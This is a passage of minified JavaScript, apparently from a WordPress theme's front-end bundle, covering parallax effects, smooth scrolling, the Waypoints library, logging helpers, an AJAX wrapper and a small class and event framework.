r="czrParallax",o={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],backgroundClass:"image",matchMedia:"only screen and (max-width: 768px)"};function a(e,t){this.element=n(e),this.element_wrapper=this.element.closest(".parallax-wrapper"),this.options=n.extend({},o,t,this.parseElementDataOptions()),this._defaults=o,this._name=r,this.init()}a.prototype.parseElementDataOptions=function(){return this.element.data()},a.prototype.init=function(){this.$_document=n(document),this.$_window=czrapp?czrapp.$_window:n(t),this.doingAnimation=!1,this.initWaypoints(),this.stageParallaxElements(),this._bind_evt()},a.prototype._bind_evt=function(){i.bindAll(this,"maybeParallaxMe","parallaxMe")},a.prototype.stageParallaxElements=function(){if(this.element.css({position:this.element.hasClass(this.options.backgroundClass)?"absolute":"relative","will-change":"transform"}),this.options.parallaxOverflowHidden){var e=this.element_wrapper;e.length&&e.css("overflow","hidden")}},a.prototype.initWaypoints=function(){var e=this;this.way_start=new Waypoint({element:e.element_wrapper.length?e.element_wrapper:e.element,handler:function(){e.maybeParallaxMe(),e.element.hasClass("parallaxing")?(e.element.removeClass("parallaxing"),e.$_window.off("scroll",e.maybeParallaxMe),e.doingAnimation=!1,e.element.css("top",0)):(e.$_window.on("scroll",e.maybeParallaxMe),e.element.addClass("parallaxing"))}}),this.way_stop=new Waypoint({element:e.element_wrapper.length?e.element_wrapper:e.element,handler:function(){e.maybeParallaxMe(),e.element.hasClass("parallaxing")?(e.element.removeClass("parallaxing"),e.$_window.off("scroll",e.maybeParallaxMe),e.doingAnimation=!1):(e.$_window.on("scroll",e.maybeParallaxMe),e.element.addClass("parallaxing"))},offset:function(){return-this.adapter.outerHeight()}})},a.prototype.maybeParallaxMe=function(){var e=this;if(i.isFunction(t.matchMedia)&&matchMedia(e.options.matchMedia).matches)return this.setTopPosition();this.doingAnimation||(this.doingAnimation=!0,t.requestAnimationFrame(function(){e.parallaxMe(),e.doingAnimation=!1}))},a.prototype.setTopPosition=function(e){e=e||0,this.element.css({transform:"translate3d(0px, "+e+"px, .01px)","-webkit-transform":"translate3d(0px, "+e+"px, .01px)"})},a.prototype.parallaxMe=function(){var e=this.options.parallaxRatio,t=this.options.parallaxDirection,n=e*t*(this.$_document.scrollTop()-this.way_start.triggerPoint);this.setTopPosition(t*n<0?0:n)},n.fn[r]=function(e){return this.each(function(){n.data(this,"plugin_"+r)||n.data(this,"plugin_"+r,new a(this,e))})}}(jQuery,window,_),function(){for(var r=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-r));return r=n+i,window.setTimeout(function(){e(n+i)},i)}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var n,i=document.createElement("style"),e=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",e?e.parentNode.insertBefore(i,e):document.head.appendChild(i),n="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=t:i.textContent=t,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(a){a.fn.czrFitText=function(e,t){var r=e||1,o=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY,fontRatio:1,refParentSel:".fittext-p",parentCompressorFactor:8},t);return this.each(function(){var e,t=a(this),n=t.closest(o.refParentSel),i=function(){e=Math.max(Math.min(t.width()/(10*r),1<=n.length?n.height()/(r*o.parentCompressorFactor):t.width()/(10*r),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)),e=Math.max(e*o.fontRatio,parseFloat(o.minFontSize)),t.css("font-size",e),t.css("line-height",1.45*e+"px")};i(),a(window).on("resize.czrFittext orientationchange.czrFittext",i)})}}(jQuery),function(){var c,l,e={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},m=e,d=!1,u=!1,r={x:0,y:0},f=!1,h=document.documentElement,o=[],a=/^Mac/.test(navigator.platform),p={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};m=e;function s(){if(!f&&document.body){f=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,i=e.scrollHeight;if(h=0<=document.compatMode.indexOf("CSS")?t:e,c=e,m.keyboardSupport&&O("keydown",b),top!=self)u=!0;else if(n<i&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+h.scrollHeight+"px",document.body.appendChild(o);var a=function(){r||(r=setTimeout(function(){d||(o.style.height="0",o.style.height=h.scrollHeight+"px",r=null)},500))};setTimeout(a,10);if((l=new F(a)).observe(e,{attributes:!0,childList:!0,characterData:!1}),h.offsetHeight<=n){var s=document.createElement("div");s.style.clear="both",e.appendChild(s)}}m.fixedBackground||d||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}var y=[],v=!1,w=Date.now();function g(u,f,h){var e,t;if(e=0<(e=f)?1:-1,t=0<(t=h)?1:-1,(r.x!==e||r.y!==t)&&(r.x=e,r.y=t,y=[],w=0),1!=m.accelerationMax){var n=Date.now()-w;if(n<m.accelerationDelta){var i=(1+50/n)/2;1<i&&(i=Math.min(i,m.accelerationMax),f*=i,h*=i)}w=Date.now()}if(y.push({x:f,y:h,lastX:f<0?.99:-.99,lastY:h<0?.99:-.99,start:Date.now()}),!v){var p=u===document.body,g=function(e){for(var t=Date.now(),n=0,i=0,r=0;r<y.length;r++){var o=y[r],a=t-o.start,s=a>=m.animationTime,l=s?1:a/m.animationTime;m.pulseAlgorithm&&(l=W(l));var c=o.x*l-o.lastX>>0,d=o.y*l-o.lastY>>0;n+=c,i+=d,o.lastX+=c,o.lastY+=d,s&&(y.splice(r,1),r--)}p?window.scrollBy(n,i):(n&&(u.scrollLeft+=n),i&&(u.scrollTop+=i)),f||h||(y=[]),y.length?$(g,u,1e3/m.frameRate+1):v=!1};$(g,u,0),v=!0}}function t(e){f||s();var t=e.target,n=A(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(N(c,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(c,"object"))return!0;var i=-e.wheelDeltaX||e.deltaX||0,r=-e.wheelDeltaY||e.deltaY||0;if(a&&(e.wheelDeltaX&&M(e.wheelDeltaX,120)&&(i=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&M(e.wheelDeltaY,120)&&(r=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),i||r||(r=-e.wheelDelta||0),1===e.deltaMode&&(i*=40,r*=40),!m.touchpadSupport&&function(e){if(!e)return;o.length||(o=[e,e,e]);return e=Math.abs(e),o.push(e),o.shift(),clearTimeout(z),z=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=o.join(","))},1e3),!j(120)&&!j(100)}(r))return!0;1.2<Math.abs(i)&&(i*=m.stepSize/120),1.2<Math.abs(r)&&(r*=m.stepSize/120),g(n,i,r),e.preventDefault(),x()}function b(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==p.spacebar;document.contains(c)||(c=document.activeElement);var i=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!i.test(t.type)||N(c,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||e.defaultPrevented||n)return!0;if((N(t,"button")||N(t,"input")&&i.test(t.type))&&e.keyCode===p.spacebar)return!0;var r=0,o=0,a=A(c),s=a.clientHeight;switch(a==document.body&&(s=window.innerHeight),e.keyCode){case p.up:o=-m.arrowScroll;break;case p.down:o=m.arrowScroll;break;case p.spacebar:o=-(e.shiftKey?1:-1)*s*.9;break;case p.pageup:o=.9*-s;break;case p.pagedown:o=.9*s;break;case p.home:o=-a.scrollTop;break;case p.end:var l=a.scrollHeight-a.scrollTop-s;o=0<l?l+10:0;break;case p.left:r=-m.arrowScroll;break;case p.right:r=m.arrowScroll;break;default:return!0}g(a,r,o),e.preventDefault(),x()}function n(e){c=e.target}var i,S,z,C=(i=0,function(e){return e.uniqueID||(e.uniqueID=i++)}),k={};function x(){clearTimeout(S),S=setInterval(function(){k={}},1e3)}function E(e,t){for(var n=e.length;n--;)k[C(e[n])]=t;return t}function A(e){var t=[],n=document.body,i=h.scrollHeight;do{var r=k[C(e)];if(r)return E(t,r);if(t.push(e),i===e.scrollHeight){var o=P(h)&&P(n)||D(h);if(u&&T(h)||!u&&o)return E(t,R())}else if(T(e)&&D(e))return E(t,e)}while(e=e.parentElement)}function T(e){return e.clientHeight+10<e.scrollHeight}function P(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function D(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function O(e,t,n){window.addEventListener(e,t,n||!1)}function L(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function M(e,t){return Math.floor(e/t)==e/t}function j(e){return M(o[0],e)&&M(o[1],e)&&M(o[2],e)}window.localStorage&&localStorage.SS_deltaBuffer&&(o=localStorage.SS_deltaBuffer.split(","));var I,$=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},F=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,R=function(){if(!I){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),I=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(e)}return I};function H(e){var t;return((e*=m.pulseScale)<1?e-(1-Math.exp(-e)):(e-=1,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*m.pulseNormalize}function W(e){return 1<=e?1:e<=0?0:(1==m.pulseNormalize&&(m.pulseNormalize/=H(1)),H(e))}var B=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){B=!0}}))}catch(e){}var U=!!B&&{passive:!1},V="onwheel"in document.createElement("div")?"wheel":"mousewheel";function K(e){return V&&(O(V,t,U),O("mousedown",n),e?s():O("load",s)),!!V}(smoothScroll=function(e){smoothScroll._setCustomOptions(e),K()&&czrapp.$_body.addClass("tc-smoothscroll")})._cleanUp=function(){l&&l.disconnect(),L(V,t,U),L("mousedown",n),L("keydown",b),czrapp.$_body.removeClass("tc-smoothscroll")},smoothScroll._maybeFire=function(){K(!0)&&czrapp.$_body.addClass("tc-smoothscroll")},smoothScroll._setCustomOptions=function(e){m=e?_.extend(m,e):m}}(),function(r){tcOutline=function(){var t=r.createElement("STYLE"),n="addEventListener"in r,e=function(e,t){n?r.addEventListener(e,t):r.attachEvent("on"+e,t)},i=function(e){t.styleSheet?t.styleSheet.cssText=e:t.innerHTML=e};r.getElementsByTagName("HEAD")[0].appendChild(t),e("mousedown",function(){i("input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,span:focus,a:focus,button{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}")}),e("keydown",function(){i("")})}}(document),function(){"use strict";var t=0,o={};function n(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=n.Adapter.extend({},n.defaults,e),this.element=this.options.element,this.adapter=new n.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=n.Context.findOrCreateByElement(this.options.context),n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,t+=1}n.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},n.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},n.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},n.prototype.disable=function(){return this.enabled=!1,this},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},n.prototype.next=function(){return this.group.next(this)},n.prototype.previous=function(){return this.group.previous(this)},n.invokeAll=function(e){var t=[];for(var n in o)t.push(o[n]);for(var i=0,r=t.length;i<r;i++)t[i][e]()},n.destroyAll=function(){n.invokeAll("destroy")},n.disableAll=function(){n.invokeAll("disable")},n.enableAll=function(){n.invokeAll("enable")},n.refreshAll=function(){n.Context.refreshAll()},n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},n.viewportWidth=function(){return document.documentElement.clientWidth},n.adapters=[],n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=n}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var n=0,i={},m=window.Waypoint,e=window.onload;function r(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},r.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},r.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,m.requestAnimationFrame(t))})},r.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!m.isTouch||(e.didScroll=!0,m.requestAnimationFrame(t))})},r.prototype.handleResize=function(){m.Context.refreshAll()},r.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var i=t[n],r=i.newScroll>i.oldScroll?i.forward:i.backward;for(var o in this.waypoints[n]){var a=this.waypoints[n][o],s=i.oldScroll<a.triggerPoint,l=i.newScroll>=a.triggerPoint;(s&&l||!s&&!l)&&(a.queueTrigger(r),e[a.group.id]=a.group)}}for(var c in e)e[c].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var n in this.waypoints[t])e.push(this.waypoints[t][n]);for(var i=0,r=e.length;i<r;i++)e[i].destroy()},r.prototype.refresh=function(){var e,t=this.element==this.element.window,n=t?void 0:this.adapter.offset(),i={};for(var r in this.handleScroll(),e={horizontal:{contextOffset:t?0:n.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:n.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[r];for(var a in this.waypoints[r]){var s,l,c,d,u=this.waypoints[r][a],f=u.options.offset,h=u.triggerPoint,p=0,g=null==h;u.element!==u.element.window&&(p=u.adapter.offset()[o.offsetProp]),"function"==typeof f?f=f.apply(u):"string"==typeof f&&(f=parseFloat(f),-1<u.options.offset.indexOf("%")&&(f=Math.ceil(o.contextDimension*f/100))),s=o.contextScroll-o.contextOffset,u.triggerPoint=p+s-f,l=h<o.oldScroll,c=u.triggerPoint>=o.oldScroll,d=!l&&!c,!g&&(l&&c)?(u.queueTrigger(o.backward),i[u.group.id]=u.group):!g&&d?(u.queueTrigger(o.forward),i[u.group.id]=u.group):g&&o.oldScroll>=u.triggerPoint&&(u.queueTrigger(o.forward),i[u.group.id]=u.group)}}return m.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},r.findOrCreateByElement=function(e){return r.findByElement(e)||new r(e)},r.refreshAll=function(){for(var e in i)i[e].refresh()},r.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){e&&e(),r.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},m.Context=r}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function s(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},n=window.Waypoint;function i(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}i.prototype.add=function(e){this.waypoints.push(e)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],n="up"===e||"left"===e;t.sort(n?s:a);for(var i=0,r=t.length;i<r;i+=1){var o=t[i];(o.options.continuous||i===t.length-1)&&o.trigger([e])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(a);var t=n.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},i.prototype.previous=function(e){this.waypoints.sort(a);var t=n.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},i.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},i.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(e){return t[e.axis][e.name]||new i(e)},n.Group=i}(),function(){"use strict";var n=window.jQuery,e=window.Waypoint;function i(e){this.$element=n(e)}n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";var r=window.Waypoint;function e(i){return function(){var t=[],n=arguments[0];return i.isFunction(arguments[0])&&((n=i.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=i.extend({},n,{element:this});"string"==typeof e.context&&(e.context=i(this).closest(e.context)[0]),t.push(new r(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();var czrapp=czrapp||{};!function(o,a){a._printLog=function(e){var t=function(){o("#bulklog").prepend("<p>"+a._prettyfy({consoleArguments:[e],prettyfy:!1})+"</p>")};1!=o("#bulk-log").length?o.Deferred(function(){var e=this;o.when(o("#footer").before(o("<div/>",{id:"bulklog"}))).done(function(){o("#bulklog").css({position:"fixed","z-index":"99999","font-size":"0.8em",color:"#000",padding:"5%",width:"90%",height:"20%",overflow:"hidden",bottom:"0",left:"0",background:"yellow"}),e.resolve()})}).promise().done(t):t()},a._truncate=function(e,t){return t=t||150,_.isString(e)?e.length>t?e.substr(0,t-1):e:""};var i=function(e){e=_.extend({bgCol:"#5ed1f5",textCol:"#000",consoleArguments:[]},e);var t,n=Array.from(e.consoleArguments);return n=_.isEmpty(_.filter(n,function(e){return!_.isString(e)}))?n.join(" "):JSON.stringify(n.join(" ")),["%c "+(t=n,_.isString(t)?300<t.length?t.substr(0,299)+"...":t:""),["background:"+e.bgCol,"color:"+e.textCol,"display: block;"].join(";")]},n=function(e,t,n){_.isUndefined(console)&&"function"!=typeof window.console.log||(a.localized.isDevMode?_.isUndefined(t)?console.log.apply(console,i({bgCol:n,textCol:"#000",consoleArguments:["<"+e+">"]})):(console.log.apply(console,i({bgCol:n,textCol:"#000",consoleArguments:["<"+e+">"]})),console.log(t),console.log.apply(console,i({bgCol:n,textCol:"#000",consoleArguments:["</"+e+">"]}))):console.log.apply(console,i({bgCol:n,textCol:"#000",consoleArguments:[e]})))};a.consoleLog=function(){a.localized.isDevMode&&(_.isUndefined(console)&&"function"!=typeof window.console.log||(console.log.apply(console,i({consoleArguments:arguments})),console.log("Unstyled console message : ",arguments)))},a.errorLog=function(){_.isUndefined(console)&&"function"!=typeof window.console.log||console.log.apply(console,i({bgCol:"#ffd5a0",textCol:"#000",consoleArguments:arguments}))},a.errare=function(e,t){n(e,t,"#ffd5a0")},a.infoLog=function(e,t){n(e,t,"#5ed1f5")},a.doAjax=function(e){var t=(e=e||(_.isObject(e)?e:{})).ajaxUrl||a.localized.ajaxUrl,n=a.localized.frontNonce,i=o.Deferred(),r=_.extend({action:"",withNonce:!1},e);return"https:"==document.location.protocol&&(t=t.replace("http://","https://")),_.isEmpty(r.action)||!_.isString(r.action)?(a.errorLog("czrapp.doAjax : unproper action provided"),i.resolve().promise()):(r[n.id]=n.handle,!_.isObject(n)||_.isUndefined(n.id)||_.isUndefined(n.handle)?(a.errorLog("czrapp.doAjax : unproper nonce"),i.resolve().promise()):(o.post(t,r).done(function(e){"0"!==e&&"-1"!==e&&!1!==e.success||(a.errare("czrapp.doAjax : done ajax error for action : "+r.action,e),i.reject(e)),i.resolve(e)}).fail(function(e){a.errare("czrapp.doAjax : failed ajax error for : "+r.action,e),i.reject(e)}),i.promise()))}}(jQuery,czrapp),function(a,s){s.isKeydownButNotEnterEvent=function(e){return"keydown"===e.type&&13!==e.which},s.setupDOMListeners=function(e,r,o){!_.isUndefined(o)&&_.isObject(o)?_.isArray(e)?_.isObject(r)?(r=_.extend({model:{},dom_el:{}},r)).dom_el instanceof jQuery&&1==r.dom_el.length?_.map(e,function(i){if(_.isString(i.selector)&&!_.isEmpty(i.selector))if(_.isString(i.selector)&&!_.isEmpty(i.selector)){var e=!!i.once&&i.once;r.dom_el[e?"one":"on"](i.trigger,i.selector,function(e,t){if(e.stopPropagation(),!s.isKeydownButNotEnterEvent(e)){e.preventDefault();var n=a.extend(!0,{},r);if(_.has(n,"model")&&_.has(n.model,"id")&&(_.has(o,"get")?n.model=o():n.model=o.getModel(n.model.id)),a.extend(n,{event:i,dom_event:e}),a.extend(n,t),_.has(n,"event")&&_.has(n.event,"actions"))try{s.executeEventActionChain(n,o)}catch(e){s.errorLog("In setupDOMListeners : problem when trying to fire actions : "+n.event.actions),s.errorLog("Error : "+e)}else s.errorLog("executeEventActionChain : missing obj.event or obj.event.actions")}})}else s.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+i.actions.join(","));else s.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+i.actions.join(","))}):s.errorLog("setupDomListeners : dom element should be an existing dom element",r):s.errorLog("setupDomListeners : args should be an object",e):s.errorLog("setupDomListeners : event_map should be an array",r):s.errorLog("setupDomListeners : instance should be an object",r)},s.executeEventActionChain=function(n,i){if("function"==typeof n.event.actions)return n.event.actions.call(i,n);_.isArray(n.event.actions)||(n.event.actions=[n.event.actions]);var r=!1;_.map(n.event.actions,function(e){if(!r){if("function"!=typeof i[e])throw new Error("executeEventActionChain : the action : "+e+" has not been found when firing event : "+n.event.selector);var t=!(!_.has(n,"dom_el")||-1==n.dom_el.length)&&n.dom_el;if(t)t.trigger("before_"+e,_.omit(n,"event")),!1===i[e].call(i,n)&&(r=!0),t.trigger("after_"+e,_.omit(n,"event"));else s.errorLog("missing dom element")}})}}(jQuery,czrapp),(czrapp=czrapp||{}).methods={},function(s){var r,i,o=Array.prototype.slice;r=function(){},i=function(e,t,n){var i;return i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},s.extend(i,e),r.prototype=e.prototype,i.prototype=new r,t&&s.extend(i.prototype,t),n&&s.extend(i,n),(i.prototype.constructor=i).__super__=e.prototype,i},czrapp.Class=function(e,t,n){var i,r=arguments;return e&&t&&czrapp.Class.applicator===e&&(r=t,s.extend(this,n||{})),(i=this).instance&&(i=function(){return i.instance.apply(i,arguments)},s.extend(i,this)),i.initialize.apply(i,r),i},czrapp.Class.extend=function(e,t){var n=i(this,e,t);return n.extend=this.extend,n},czrapp.Class.applicator={},czrapp.Class.prototype.initialize=function(){},czrapp.Class.prototype.extended=function(e){for(var t=this;void 0!==t.constructor;){if(t.constructor===e)return!0;if(void 0===t.constructor.__super__)return!1;t=t.constructor.__super__}return!1},czrapp.Events={trigger:function(e){return this.topics&&this.topics[e]&&this.topics[e].fireWith(this,o.call(arguments,1)),this},bind:function(e){return this.topics=this.topics||{},this.topics[e]=this.topics[e]||s.Callbacks(),this.topics[e].add.apply(this.topics[e],o.call(arguments,1)),this},unbind:function(e){return this.topics&&this.topics[e]&&this.topics[e].remove.apply(this.topics[e],o.call(arguments,1)),this}},czrapp.Value=czrapp.Class.extend({initialize:function(e,t){this._value=e,this.callbacks=s.Callbacks(),this._dirty=!1,s.extend(this,t||{}),this.set=s.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(t,n){var i=this._value,e=s.Deferred(),r=this,o=[];t=this._setter.apply(this,arguments),t=this.validate(t);var a=_.extend({silent:!1},_.isObject(n)?n:{});return null===t||_.isEqual(i,t)?e.resolveWith(r,[t,i,n]).promise():(this._value=t,(this._dirty=!0)===a.silent?e.resolveWith(r,[t,i,n]).promise():this._deferreds?(_.each(r._deferreds,function(e){o.push(e.apply(null,[t,i,n]))}),s.when.apply(null,o).fail(function(){czrapp.errorLog("A deferred callback failed in api.Value::set()")}).then(function(){r.callbacks.fireWith(r,[t,i,n]),e.resolveWith(r,[t,i,n])}),e.promise(r)):(this.callbacks.fireWith(this,[t,i,n]),e.resolveWith(r,[t,i,n]).promise(r)))},silent_set:function(e,t){var n=this._value;return e=this._setter.apply(this,arguments),null===(e=this.validate(e))||_.isEqual(n,e)||(this._value=e,this._dirty=_.isUndefined(t)||!_.isBoolean(t)?this._dirty:t,this.callbacks.fireWith(this,[e,n,{silent:!0}])),this},_setter:function(e){return e},setter:function(e){var t=this.get();return this._setter=e,this._value=null,this.set(t),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(e){return e},bind:function(){var t=this,n=!1,i=[];return s.each(arguments,function(e,t){n||(n=_.isObject(t)&&t.deferred),_.isFunction(t)&&i.push(t)}),n?(t._deferreds=t._deferreds||[],_.each(i,function(e){_.contains(e,t._deferreds)||t._deferreds.push(e)})):t.callbacks.add.apply(t.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this}}),czrapp.Values=czrapp.Class.extend({defaultConstructor:czrapp.Value,initialize:function(e){s.extend(this,e||{}),this._value={},this._deferreds={}},instance:function(e){return 1===arguments.length?this.value(e):this.when.apply(this,arguments)},value:function(e){return this._value[e]},has:function(e){return void 0!==this._value[e]},add:function(e,t){return this.has(e)?this.value(e):((this._value[e]=t).parent=this,t.extended(czrapp.Value)&&t.bind(this._change),this.trigger("add",t),this._deferreds[e]&&this._deferreds[e].resolve(),this._value[e])},create:function(e){return this.add(e,new this.defaultConstructor(czrapp.Class.applicator,o.call(arguments,1)))},each:function(n,i){i=void 0===i?this:i,s.each(this._value,function(e,t){n.call(i,t,e)})},remove:function(e){var t;this.has(e)&&(t=this.value(e),this.trigger("remove",t),t.extended(czrapp.Value)&&t.unbind(this._change),delete t.parent),delete this._value[e],delete this._deferreds[e]},when:function(){var t=this,n=o.call(arguments),i=s.Deferred();return s.isFunction(n[n.length-1])&&i.done(n.pop()),s.when.apply(s,s.map(n,function(e){if(!t.has(e))return t._deferreds[e]||s.Deferred()})).done(function(){var e=s.map(n,function(e){return 